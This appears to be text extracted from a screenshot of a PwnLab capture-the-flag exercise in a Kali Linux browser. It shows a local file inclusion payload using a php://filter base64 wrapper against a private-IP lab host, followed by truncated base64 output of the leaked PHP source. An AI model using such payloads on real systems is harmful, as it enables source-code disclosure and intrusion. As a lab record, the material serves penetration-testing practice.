 192.168.1.225/?page=php://filter/convert.base64-encode/resource=index
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PWNLAB
[ Home ] [ Login ] [ Upload ]
PD9waHANCi8vTXVsdGlsaW5ndWFsLiBOb3QgaW1wbGVtZW50ZWQgeWV0Lg0KLy9zZXRjb29raWUoImxhbmciLCJlbi5sYW5nLnBocCIpOw0KaWYgKGlzc2V0KCRfQ0
/cGhwDQoJaWYgKGlzc2V0KCRfR0VUWydwYWdlJ10pKQ0KCXsNCgkJaW5jbHVkZSgkX0dFVFsncGFnZSddLiIucGhwIik7DQoJfQ0KCWVsc2UNCgl7DQoJCWVjaG8gIlVz